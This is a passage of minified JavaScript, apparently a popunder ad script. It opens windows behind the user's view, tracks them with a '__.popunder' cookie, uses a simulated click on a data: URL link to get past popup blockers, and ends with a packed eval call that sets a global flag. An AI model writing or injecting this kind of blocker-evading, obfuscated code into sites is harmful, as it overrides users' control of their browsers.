e="",t=document.createElement("a");t.href="data:text/html,<scr"+e+"ipt>window.close();</scr"+e+"ipt>",document.getElementsByTagName("body")[0].appendChild(t);var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!1,!0,window,0,0,0,0,0,!0,!1,!1,!0,0,null),t.dispatchEvent(n),t.parentNode.removeChild(t)}var n=top!=self&&typeof top.document.location.toString()=="string"?top:self,r=null;t=t||{};var i=t.name||Math.floor(Math.random()*1e3+1),s=t.width||window.outerWidth||window.innerWidth,o=t.height||window.outerHeight-100||window.innerHeight,u=typeof t.left!="undefined"?t.left.toString():window.screenX,a=typeof t.top!="undefined"?t.top.toString():window.screenY,f=t.wait||3600;f*=1e3;var l=t.cap||2,c=0,h=t.cookie||"__.popunder",p=function(){var e=navigator.userAgent.toLowerCase(),t={webkit:/webkit/.test(e),mozilla:/mozilla/.test(e)&&!/(compatible|webkit)/.test(e),chrome:/chrome/.test(e),msie:/msie/.test(e)&&!/opera/.test(e),firefox:/firefox/.test(e),safari:/safari/.test(e)&&!/chrome/.test(e),opera:/opera/.test(e)};return t.version=t.safari?(e.match(/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(e.match(/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],t}();if(d())return;v(e,i,s,o,u,a)};all520dddaaa222 = "nnn";
eval(function(p,a,c,k,e,r){e=String;if(!''.replace(/^/,String)){while(c--)r[c]=k[c]||c;k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0=1;',2,2,'all520dddaaa2022aaa|true'.split('|'),0,{}))